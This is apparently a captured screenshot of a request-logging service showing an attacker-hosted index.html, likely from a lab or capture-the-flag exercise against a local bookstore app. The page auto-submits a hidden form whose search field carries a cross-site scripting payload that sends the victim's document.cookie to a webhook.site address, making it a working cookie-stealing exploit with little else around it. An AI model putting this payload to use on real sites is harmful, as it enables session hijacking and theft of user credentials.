 requestrepo 432 witrg3vs 7gj4ouxh qj2exbqz Search
Delete all requests
Requests (0) HTTP DNS
Requests Response DNS witrg3vs.requestrepo.com Copy URL New URL
Edit Response Upload file Save changes
index.html
1 <html>
2 <body onload="document.forms[0].submit()">
3 <form action="http://localhost/bookstore/#" method="post">
4 <input type="hidden" name="search" value="<img src=x onerror=fetch('https://webhook.site/
f3707042-5b2c-4bf4-a697-896cee612048/cookie'+document.cookie)>" />
5 </form>
6 <p>Redirecting...</p>
7 </body>
8 </html>
Mark all as read
Status Code